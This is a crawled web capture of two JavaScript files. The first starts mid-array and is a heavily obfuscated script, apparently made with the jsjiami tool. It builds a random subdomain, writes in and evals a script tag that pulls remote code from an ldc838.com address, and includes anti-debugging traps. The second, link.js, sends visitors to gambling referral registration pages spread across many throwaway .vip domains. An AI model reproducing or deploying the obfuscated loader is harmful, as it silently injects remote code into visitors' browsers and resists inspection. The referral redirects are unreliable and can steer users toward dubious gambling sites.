6b\x67\x57\x36\x52\x64\x48\x67\x43\x2b\x57\x36\x72\x76\x43\x38\x6b\x6a\x68\x78\x6a\x39\x77\x6d\x6f\x32\x68\x53\x6f\x6f\x69\x6d\x6f\x65\x63\x71\x70\x64\x4b\x38\x6b\x73\x57\x36\x6a\x2b\x77\x5a\x72\x35\x64\x6d\x6f\x64\x57\x52\x37\x63\x55\x53\x6f\x64\x45\x6d\x6f\x65\x57\x50\x34\x74\x57\x35\x39\x6a\x57\x37\x71\x64\x57\x51\x4e\x63\x48\x38\x6f\x78\x57\x34\x6e\x50\x6d\x6d\x6b\x68\x64\x43\x6b\x58\x57\x34\x53\x53\x73\x6d\x6b\x49\x57\x37\x6c\x63\x50\x47\x37\x63\x47\x6d\x6f\x78\x6e\x4b\x37\x64\x54\x38\x6f\x69\x57\x37\x4a\x64\x48\x6d\x6f\x4f\x42\x6d\x6f\x58\x64\x53\x6f\x6a\x57\x51\x6e\x4c\x7a\x38\x6f\x78\x43\x57\x71\x4f\x62\x66\x64\x63\x4b\x6d\x6f\x71\x43\x4b\x44\x76\x57\x36\x4e\x63\x49\x43\x6b\x56\x57\x36\x48\x39\x74\x38\x6b\x53\x69\x38\x6b\x71\x63\x62\x46\x64\x47\x59\x72\x6b\x45\x53\x6f\x48\x57\x51\x64\x64\x4b\x53\x6b\x66\x6e\x30\x76\x4a\x57\x34\x44\x67\x57\x34\x78\x63\x4d\x38\x6b\x6b\x57\x4f\x6c\x63\x52\x53\x6f\x41\x57\x36\x46\x64\x48\x53\x6f\x2b\x66\x75\x68\x63\x55\x71\x56\x63\x54\x62\x4b\x55\x73\x73\x61\x35\x7a\x33\x39\x71\x6a\x6d\x6f\x51\x57\x34\x6e\x48\x78\x6d\x6b\x4b\x6d\x76\x78\x63\x52\x59\x6d\x52\x77\x73\x4e\x63\x47\x66\x4e\x63\x4b\x67\x30\x77\x57\x34\x57\x52\x57\x50\x48\x69\x57\x50\x6c\x64\x4a\x58\x75\x59\x43\x71\x68\x64\x4c\x61\x64\x64\x50\x4b\x34\x79\x6b\x6d\x6f\x2b\x77\x43\x6f\x56\x62\x6d\x6f\x33\x57\x37\x78\x64\x51\x65\x78\x63\x4b\x66\x2f\x63\x4a\x6d\x6b\x39\x57\x50\x58\x6a\x6e\x43\x6f\x50\x57\x4f\x70\x63\x4b\x4c\x66\x6a\x57\x50\x5a\x63\x56\x66\x5a\x64\x47\x4e\x76\x37\x57\x50\x6c\x63\x48\x38\x6f\x39\x57\x52\x64\x63\x4d\x43\x6f\x5a\x46\x43\x6f\x2b\x69\x72\x39\x6d\x70\x38\x6f\x51\x57\x50\x6a\x75\x62\x31\x46\x64\x4e\x38\x6f\x4a\x57\x34\x64\x63\x56\x74\x37\x64\x47\x65\x4f\x52\x64\x47\x37\x63\x50\x68\x30\x58\x57\x52\x4e\x64\x50\x38\x6b\x72\x72\x31\x5a\x64\x4b\x53\x6f\x71\x57\x35\x46\x64\x49\x38\x6f\x5a\x7a\x71\x79\x6a\x57\x4f\x30\x73\x68\x59\x46\x64\x4b\x63\x2f\x64\x4e\x43\x6f\x33\x57\x37\x68\x63\x55\x53\x6b\x5a\x57\x36\x6c\x63\x4c\x53\x6b\x50\x61\x53\x6f\x4c','\x57\x4f\x48\x73\x57\x37\x52\x63\x54\x38\x6b\x69','\x75\x6d\x6f\x53\x57\x34\x5a\x63\x53\x43\x6f\x33','\x73\x4c\x37\x64\x4b\x73\x6c\x64\x50\x43\x6b\x65\x73\x6d\x6b\x35\x57\x51\x4e\x64\x56\x53\x6b\x70','\x57\x51\x34\x32\x57\x36\x2f\x63\x56\x53\x6f\x62','\x57\x34\x34\x78\x57\x51\x78\x64\x53\x43\x6f\x44\x73\x38\x6b\x6d\x57\x35\x46\x64\x4a\x4c\x37\x63\x52\x53\x6b\x31\x62\x47','\x6b\x38\x6f\x6e\x57\x37\x2f\x64\x49\x61','\x71\x6d\x6f\x53\x57\x37\x33\x63\x4c\x6d\x6f\x67','\x77\x33\x72\x67\x57\x34\x4e\x63\x4a\x38\x6b\x66','\x57\x4f\x72\x77\x57\x4f\x42\x63\x4a\x53\x6f\x4b\x6e\x61','\x57\x51\x37\x63\x53\x53\x6f\x72\x57\x36\x2f\x63\x4c\x47','\x63\x43\x6f\x50\x57\x51\x58\x42\x6c\x43\x6f\x75','\x73\x38\x6f\x62\x57\x37\x37\x64\x4d\x43\x6b\x6b','\x62\x6d\x6f\x49\x57\x51\x48\x41','\x6d\x78\x39\x30\x57\x52\x5a\x64\x51\x47','\x57\x51\x54\x58\x74\x53\x6f\x55\x57\x34\x57','\x57\x36\x74\x63\x4b\x53\x6f\x2b\x76\x53\x6f\x48\x6b\x57','\x77\x31\x6c\x64\x49\x57\x38','\x77\x58\x4a\x63\x4d\x49\x68\x63\x53\x47','\x65\x6d\x6b\x2b\x57\x50\x4e\x64\x4f\x57\x6e\x41\x76\x6d\x6b\x75\x68\x71','\x66\x71\x54\x33\x57\x37\x35\x69\x57\x51\x38','\x57\x37\x33\x63\x48\x43\x6b\x42\x57\x52\x46\x64\x4d\x71','\x67\x43\x6b\x75\x57\x51\x56\x64\x52\x66\x78\x63\x55\x43\x6b\x37','\x73\x38\x6f\x49\x57\x37\x4a\x63\x4b\x53\x6f\x33\x57\x35\x61','\x79\x74\x71\x50\x57\x37\x74\x63\x52\x4b\x46\x63\x56\x6d\x6b\x54\x57\x34\x78\x63\x48\x43\x6b\x4e','\x57\x50\x35\x55\x44\x53\x6f\x6b\x57\x35\x4b','\x57\x35\x30\x65\x57\x35\x4e\x64\x4b\x53\x6b\x58\x43\x62\x47\x32\x42\x53\x6b\x75\x79\x53\x6b\x79\x74\x71','\x57\x36\x6c\x63\x4f\x6d\x6f\x52\x79\x6d\x6f\x6d','\x57\x50\x2f\x64\x49\x4e\x5a\x63\x52\x43\x6f\x47\x57\x35\x64\x64\x4d\x43\x6f\x67','\x45\x65\x71\x33\x57\x52\x4e\x64\x51\x71','\x57\x50\x56\x63\x53\x53\x6b\x36\x66\x68\x43','\x66\x4c\x31\x6e\x57\x52\x4a\x64\x55\x71','\x57\x35\x61\x7a\x6e\x77\x62\x37','\x75\x30\x61\x78\x64\x4d\x58\x49\x57\x37\x37\x63\x4c\x4a\x33\x64\x4f\x31\x78\x64\x4c\x47','\x6a\x6d\x6b\x53\x6a\x4b\x39\x44','\x6e\x72\x37\x64\x56\x6d\x6b\x6c\x61\x38\x6b\x65\x57\x35\x48\x67\x57\x50\x71','\x57\x52\x78\x63\x4c\x65\x37\x64\x55\x5a\x6d','\x57\x37\x4a\x63\x4c\x43\x6f\x31\x71\x43\x6f\x48\x6e\x57','\x7a\x73\x33\x64\x4b\x4b\x6e\x57\x61\x62\x61\x43\x57\x34\x39\x41\x57\x50\x57','\x6e\x65\x76\x31\x57\x51\x52\x64\x56\x71','\x57\x37\x31\x61\x6e\x74\x66\x38','\x57\x51\x68\x63\x4a\x38\x6f\x75\x66\x53\x6f\x6f\x6b\x38\x6b\x55\x70\x48\x74\x64\x49\x6d\x6f\x41','\x46\x53\x6f\x61\x6e\x73\x66\x58','\x65\x49\x72\x76\x57\x37\x39\x70','\x68\x53\x6f\x69\x43\x75\x66\x37','\x73\x78\x64\x64\x52\x57\x33\x64\x51\x61','\x57\x36\x5a\x63\x49\x38\x6f\x74\x78\x38\x6f\x41\x68\x38\x6b\x6a\x57\x37\x31\x4d\x42\x62\x34','\x74\x6d\x6f\x31\x65\x73\x39\x70','\x43\x38\x6f\x57\x76\x53\x6f\x61\x76\x61','\x62\x57\x64\x64\x50\x48\x72\x4e','\x44\x77\x70\x64\x4a\x63\x78\x64\x49\x71'];}()));}()));}());g=function(){return ao;};return g();};var R=(function(){var ab=h,j={'\x6b\x4a\x4c\x66\x73':function(l){return l();},'\x7a\x5a\x41\x5a\x4b':function(l,m){return l!==m;},'\x45\x73\x4c\x4e\x76':'\x61\x74\x77\x59\x44','\x62\x79\x71\x46\x79':'\x79\x6c\x46\x4f\x67','\x45\x79\x54\x56\x78':ab(0x122,'\x37\x43\x43\x37')},k=!![];return function(l,m){var ae=ab,n={'\x52\x48\x54\x7a\x6d':function(p){var ac=h;return j[ac(0xe6,'\x53\x62\x69\x29')](p);},'\x59\x70\x53\x42\x58':function(p,q){var ad=h;return j[ad(0x10b,'\x53\x76\x7a\x79')](p,q);},'\x6f\x67\x69\x51\x68':j[ae(0x143,'\x61\x40\x72\x35')]};if(j[ae(0x10c,'\x68\x35\x30\x57')]!==j[ae(0xd8,'\x4e\x40\x49\x65')]){var o=k?function(){var ag=ae,p={'\x58\x54\x74\x4f\x79':function(r){var af=h;return n[af(0x116,'\x4c\x4e\x74\x5d')](r);}};if(m){if(n[ag(0xdb,'\x51\x4f\x46\x51')](n['\x6f\x67\x69\x51\x68'],n[ag(0x144,'\x6f\x66\x5d\x64')]))p[ag(0xd0,'\x48\x39\x62\x79')](k);else{var q=m[ag(0x136,'\x53\x42\x74\x77')](l,arguments);return m=null,q;}}}:function(){};return k=![],o;}else{var q=p?function(){var ah=ae;if(q){var D=z[ah(0x12e,'\x64\x53\x4c\x4b')](A,arguments);return B=null,D;}}:function(){};return u=![],q;}};}()),S=R(this,function(){var ai=h,j={'\x57\x59\x6a\x71\x67':'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x77\x6b\x5a\x44\x74':function(t,u){return t===u;},'\x62\x56\x4a\x6a\x50':ai(0x126,'\x24\x6f\x47\x65'),'\x6f\x72\x4b\x75\x76':function(t,u){return t===u;},'\x54\x6d\x68\x41\x4c':ai(0x129,'\x53\x42\x74\x77'),'\x59\x73\x53\x42\x57':ai(0x11d,'\x24\x64\x63\x64'),'\x56\x70\x6f\x6a\x6b':ai(0x128,'\x51\x4f\x46\x51'),'\x6e\x56\x54\x66\x65':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x6d\x44\x56\x4c\x62':ai(0x12c,'\x61\x40\x72\x35'),'\x5a\x79\x46\x68\x49':ai(0x105,'\x6f\x66\x5d\x64'),'\x76\x7a\x4f\x67\x55':function(t,u){return t<u;},'\x6b\x63\x44\x6b\x4c':ai(0xe4,'\x54\x36\x31\x33')},k=typeof window!==j['\x57\x59\x6a\x71\x67']?window:j['\x77\x6b\x5a\x44\x74'](typeof process,ai(0xe0,'\x35\x4f\x30\x67'))&&j[ai(0x159,'\x72\x55\x50\x78')](typeof require,j[ai(0x115,'\x72\x65\x74\x26')])&&j['\x6f\x72\x4b\x75\x76'](typeof global,ai(0x121,'\x57\x42\x69\x67'))?global:this,l=k[ai(0x119,'\x28\x65\x41\x23')]=k[ai(0xd1,'\x53\x45\x64\x21')]||{},m=[j['\x54\x6d\x68\x41\x4c'],ai(0x142,'\x50\x4c\x4f\x43'),j[ai(0xf3,'\x52\x57\x55\x74')],j[ai(0xf6,'\x4f\x70\x26\x64')],j[ai(0x124,'\x53\x76\x7a\x79')],j[ai(0xd6,'\x28\x65\x41\x23')],j[ai(0x12a,'\x37\x70\x62\x4a')]];for(var n=0x0;j['\x76\x7a\x4f\x67\x55'](n,m[ai(0xcf,'\x53\x62\x69\x29')]);n++){var o=j[ai(0x11c,'\x4c\x4e\x74\x5d')][ai(0xfa,'\x72\x65\x74\x26')]('\x7c'),p=0x0;while(!![]){switch(o[p++]){case'\x30':q[ai(0x130,'\x64\x53\x4c\x4b')]=R['\x62\x69\x6e\x64'](R);continue;case'\x31':var q=R[ai(0xe9,'\x28\x65\x41\x23')][ai(0x10f,'\x4d\x34\x65\x37')][ai(0x164,'\x4c\x4e\x74\x5d')](R);continue;case'\x32':q['\x74\x6f\x53\x74\x72\x69\x6e\x67']=r['\x74\x6f\x53\x74\x72\x69\x6e\x67'][ai(0x13f,'\x53\x62\x69\x29')](r);continue;case'\x33':l[s]=q;continue;case'\x34':var r=l[s]||q;continue;case'\x35':var s=m[n];continue;}break;}}});S();const T=Math[aj(0xd4,'\x64\x53\x4c\x4b')](Math['\x72\x61\x6e\x64\x6f\x6d']()*0x3)+0x5,U='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39';let V='';function h(a,b){var c=g();return h=function(d,e){d=d-0xcf;var f=c[d];if(h['\x4c\x42\x4d\x58\x4b\x4c']===undefined){var i=function(n){var o='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var p='',q='',r=p+i;for(var s=0x0,t,u,v=0x0;u=n['\x63\x68\x61\x72\x41\x74'](v++);~u&&(t=s%0x4?t*0x40+u:u,s++%0x4)?p+=r['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&t>>(-0x2*s&0x6)):s:0x0){u=o['\x69\x6e\x64\x65\x78\x4f\x66'](u);}for(var w=0x0,x=p['\x6c\x65\x6e\x67\x74\x68'];w<x;w++){q+='\x25'+('\x30\x30'+p['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](w)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(q);};var m=function(n,o){var p=[],q=0x0,r,t='';n=i(n);var u;for(u=0x0;u<0x100;u++){p[u]=u;}for(u=0x0;u<0x100;u++){q=(q+p[u]+o['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](u%o['\x6c\x65\x6e\x67\x74\x68']))%0x100,r=p[u],p[u]=p[q],p[q]=r;}u=0x0,q=0x0;for(var v=0x0;v<n['\x6c\x65\x6e\x67\x74\x68'];v++){u=(u+0x1)%0x100,q=(q+p[u])%0x100,r=p[u],p[u]=p[q],p[q]=r,t+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](n['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](v)^p[(p[u]+p[q])%0x100]);}return t;};h['\x44\x6d\x77\x4c\x53\x56']=m,a=arguments,h['\x4c\x42\x4d\x58\x4b\x4c']=!![];}var j=c[0x0],k=d+j,l=a[k];if(!l){if(h['\x42\x49\x72\x53\x4d\x73']===undefined){var n=function(o){this['\x7a\x5a\x52\x78\x68\x78']=o,this['\x77\x76\x6f\x75\x70\x6b']=[0x1,0x0,0x0],this['\x48\x71\x78\x73\x61\x44']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x49\x4f\x46\x44\x51\x64']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x73\x46\x74\x4d\x7a\x6d']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x4b\x72\x62\x64\x5a\x54']=function(){var o=new RegExp(this['\x49\x4f\x46\x44\x51\x64']+this['\x73\x46\x74\x4d\x7a\x6d']),p=o['\x74\x65\x73\x74'](this['\x48\x71\x78\x73\x61\x44']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x77\x76\x6f\x75\x70\x6b'][0x1]:--this['\x77\x76\x6f\x75\x70\x6b'][0x0];return this['\x65\x41\x65\x4e\x77\x69'](p);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x41\x65\x4e\x77\x69']=function(o){if(!Boolean(~o))return o;return this['\x65\x68\x48\x49\x6d\x68'](this['\x7a\x5a\x52\x78\x68\x78']);},n['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x65\x68\x48\x49\x6d\x68']=function(o){for(var p=0x0,q=this['\x77\x76\x6f\x75\x70\x6b']['\x6c\x65\x6e\x67\x74\x68'];p<q;p++){this['\x77\x76\x6f\x75\x70\x6b']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),q=this['\x77\x76\x6f\x75\x70\x6b']['\x6c\x65\x6e\x67\x74\x68'];}return o(this['\x77\x76\x6f\x75\x70\x6b'][0x0]);},new n(h)['\x4b\x72\x62\x64\x5a\x54'](),h['\x42\x49\x72\x53\x4d\x73']=!![];}f=h['\x44\x6d\x77\x4c\x53\x56'](f,e),a[k]=f;}else f=l;return f;},h(a,b);}for(let a1=0x0;a1<T;a1++){const a2=Math[aj(0x137,'\x71\x75\x5a\x6e')](Math['\x72\x61\x6e\x64\x6f\x6d']()*U[aj(0x15f,'\x24\x6f\x47\x65')]);V+=U[a2];}var W=aj(0x138,'\x33\x24\x7a\x54'),X=aj(0x165,'\x4f\x64\x26\x26'),Y=aj(0x147,'\x64\x53\x4c\x4b'),Z=aj(0xee,'\x6d\x75\x5a\x45')+X+aj(0xe1,'\x57\x42\x69\x67')+W+aj(0x140,'\x32\x4c\x37\x6c')+W+aj(0x151,'\x53\x45\x64\x21')+V+'\x2e\x6c\x64\x63\x38\x33\x38\x2e\x63\x6f\x6d\x2f\x73\x74\x61\x74\x2f\x61\x6c\x6c\x2e\x6a\x73\x27\x3e\x3c\x2f\x73'+X+'\x3e\x22\x29';eval(Y+'\x2e'+Z),(function(){var ak=aj,j={'\x4e\x4f\x71\x74\x43':function(l,m){return l!==m;},'\x67\x6f\x63\x72\x66':ak(0x100,'\x71\x75\x5a\x6e'),'\x79\x4e\x61\x70\x4c':function(l,m){return l===m;},'\x63\x50\x6f\x46\x42':function(l,m){return l===m;},'\x50\x76\x56\x64\x63':ak(0xef,'\x66\x70\x28\x55')},k=j[ak(0xd9,'\x71\x75\x5a\x6e')](typeof window,j[ak(0x163,'\x66\x70\x28\x55')])?window:j['\x79\x4e\x61\x70\x4c'](typeof process,'\x6f\x62\x6a\x65\x63\x74')&&j[ak(0xe3,'\x57\x71\x52\x57')](typeof require,ak(0x139,'\x4e\x40\x49\x65'))&&typeof global===j['\x50\x76\x56\x64\x63']?global:this;k[ak(0x15a,'\x4d\x28\x41\x68')](a0,0x7d0);}()),document[aj(0x158,'\x32\x4c\x37\x6c')](aj(0x157,'\x24\x6f\x47\x65')),document[aj(0xf8,'\x5d\x29\x2a\x35')](aj(0x10d,'\x35\x4f\x30\x67'));function a0(j){var al=aj,k={'\x7a\x6a\x6d\x63\x4d':function(m,n){return m!==n;},'\x48\x4d\x6e\x63\x53':function(m,n){return m===n;},'\x53\x54\x43\x70\x49':'\x6f\x62\x6a\x65\x63\x74','\x49\x51\x53\x53\x61':al(0x110,'\x37\x70\x62\x4a'),'\x4d\x57\x4a\x49\x59':function(m,n){return m===n;},'\x4c\x44\x64\x63\x6c':'\x6c\x6f\x67','\x64\x4f\x42\x56\x67':al(0x15d,'\x64\x4a\x36\x6a'),'\x6b\x77\x4c\x6c\x6e':al(0x150,'\x55\x35\x70\x71'),'\x79\x68\x75\x5a\x4d':'\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x50\x57\x4b\x63\x44':al(0x102,'\x72\x65\x74\x26'),'\x53\x73\x57\x4b\x67':function(m,n){return m<n;},'\x44\x50\x50\x74\x67':function(m){return m();},'\x65\x50\x71\x71\x79':al(0x12b,'\x72\x65\x74\x26'),'\x63\x50\x53\x52\x5a':function(m,n){return m===n;},'\x6f\x49\x6d\x4f\x6c':al(0x11b,'\x53\x62\x69\x29'),'\x4e\x47\x6f\x6d\x55':function(m,n){return m!==n;},'\x59\x65\x4f\x57\x7a':function(m,n){return m+n;},'\x67\x6b\x6b\x61\x45':function(m,n){return m/n;},'\x48\x56\x69\x6b\x50':function(m,n){return m%n;},'\x70\x4b\x4a\x66\x63':'\x44\x61\x6b\x5a\x66','\x66\x62\x65\x55\x4b':al(0x11f,'\x32\x4c\x37\x6c'),'\x59\x4f\x6c\x63\x6f':function(m,n){return m(n);},'\x68\x76\x79\x5a\x6a':function(m,n){return m!==n;},'\x6c\x50\x79\x69\x62':al(0x16a,'\x72\x73\x38\x73'),'\x66\x48\x68\x66\x63':function(m,n){return m===n;},'\x58\x62\x75\x73\x70':al(0x108,'\x72\x55\x50\x78'),'\x69\x73\x75\x77\x69':function(m,n){return m(n);}};function l(m){var an=al,n={'\x4b\x4e\x74\x4e\x62':function(p){var am=h;return k[am(0xda,'\x4f\x64\x26\x26')](p);}};if(k['\x65\x50\x71\x71\x79']===k['\x65\x50\x71\x71\x79']){if(k[an(0x133,'\x35\x4f\x30\x67')](typeof m,k[an(0x10e,'\x71\x75\x5a\x6e')])){var o=function(){while(!![]){}};return o();}else{if(k['\x4e\x47\x6f\x6d\x55'](k['\x59\x65\x4f\x57\x7a']('',k[an(0x15e,'\x72\x55\x50\x78')](m,m))[an(0x109,'\x68\x35\x30\x57')],0x1)||k[an(0x14b,'\x5b\x67\x72\x34')](k['\x48\x56\x69\x6b\x50'](m,0x14),0x0)){if(k['\x70\x4b\x4a\x66\x63']!==k[an(0xe8,'\x4d\x28\x41\x68')]){var q=k['\x7a\x6a\x6d\x63\x4d'](typeof t,'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64')?u:k['\x48\x4d\x6e\x63\x53'](typeof v,k[an(0xdd,'\x58\x47\x51\x4c')])&&typeof w===k['\x49\x51\x53\x53\x61']&&k['\x4d\x57\x4a\x49\x59'](typeof x,an(0x162,'\x4c\x4e\x74\x5d'))?y:this,r=q['\x63\x6f\x6e\x73\x6f\x6c\x65']=q['\x63\x6f\x6e\x73\x6f\x6c\x65']||{},s=[k['\x4c\x44\x64\x63\x6c'],an(0x11e,'\x4d\x34\x65\x37'),k[an(0xe5,'\x74\x5b\x48\x79')],k['\x6b\x77\x4c\x6c\x6e'],k[an(0x117,'\x57\x42\x69\x67')],an(0x113,'\x50\x4c\x4f\x43'),k['\x50\x57\x4b\x63\x44']];for(var t=0x0;k[an(0x166,'\x64\x53\x4c\x4b')](t,s[an(0xd2,'\x72\x55\x50\x78')]);t++){var u=an(0x103,'\x4b\x6c\x43\x48')[an(0xf0,'\x29\x37\x41\x37')]('\x7c'),v=0x0;while(!![]){switch(u[v++]){case'\x30':var w=r[x]||z;continue;case'\x31':z[an(0xde,'\x37\x4f\x5d\x25')]=F[an(0x168,'\x4d\x28\x41\x68')](G);continue;case'\x32':r[x]=z;continue;case'\x33':var x=s[t];continue;case'\x34':z['\x74\x6f\x53\x74\x72\x69\x6e\x67']=w[an(0xd7,'\x24\x64\x63\x64')]['\x62\x69\x6e\x64'](w);continue;case'\x35':var z=D['\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72'][an(0xf9,'\x53\x45\x64\x21')]['\x62\x69\x6e\x64'](E);continue;}break;}}}else debugger;}else{if(k[an(0x169,'\x4b\x6c\x43\x48')](k['\x66\x62\x65\x55\x4b'],an(0x10a,'\x33\x24\x7a\x54'))){var r=m[an(0x127,'\x37\x43\x43\x37')](n,arguments);return o=null,r;}else debugger;}}k[an(0x146,'\x4e\x40\x49\x65')](l,++m);}else{var s=function(){while(!![]){}};return n[an(0x141,'\x53\x62\x69\x29')](s);}}try{if(k[al(0x11a,'\x5d\x29\x2a\x35')](k[al(0xf2,'\x6c\x56\x39\x24')],al(0xdf,'\x5d\x29\x2a\x35')))debugger;else{if(j){if(k[al(0xfe,'\x6d\x75\x5a\x45')]('\x6d\x65\x77\x67\x67',al(0x14e,'\x6c\x56\x39\x24')))return l;else{var o=k[al(0x13d,'\x64\x4a\x36\x6a')](typeof q,k[al(0xe7,'\x4d\x34\x65\x37')])?r:k[al(0xe2,'\x4f\x64\x26\x26')](typeof s,k[al(0x154,'\x24\x64\x63\x64')])&&typeof t===k['\x49\x51\x53\x53\x61']&&typeof u===al(0x160,'\x72\x65\x74\x26')?v:this;o['\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c'](w,0x7d0);}}else k[al(0x106,'\x42\x70\x31\x6c')](l,0x0);}}catch(o){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://pjwzq.ldc838.com/go/kaiyun7/link.js
body_size: 1238
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.vwe31v.vip:9163/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.ynftl6.vip:6003/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.sy03z7.vip:9443/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.iq1mm9.vip:9183/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.jzxe49.vip:9174/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.yjhozu.vip:9083/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.tylq0v.vip:8553/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.1cy3xf.vip:6004/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.irwbl5.vip:9183/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.h9mzf1.vip:7382/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.pg2k8r.vip:4543/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.25v06c.vip:3639/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.l75ox1.vip:9103/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.legh9k.vip:9132/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.y1mhvi.vip:9081/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.7aegpi.vip:9053/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}